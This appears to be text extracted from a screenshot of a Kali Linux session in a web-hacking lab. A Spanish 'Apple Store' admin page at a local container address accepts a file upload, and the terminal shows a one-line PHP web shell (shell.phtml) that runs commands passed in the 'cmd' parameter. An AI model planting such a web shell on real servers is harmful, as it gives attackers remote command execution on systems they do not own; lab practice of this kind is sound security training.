 Configuración - Apple Store
File Upload | HackTricks
172.17.0.2/adm_configuration.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Archivo subido con éxito.
Apple Store
Inicio
Perfil
Dashboard
Cerrar
Subir Archivo
Subir Archivo
Selecciona un archivo:
root@skopjee: /home/skopjee/Down
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nano shell.phtml
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# cat shell.phtml
<?php
system($_GET['cmd']);
?>
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#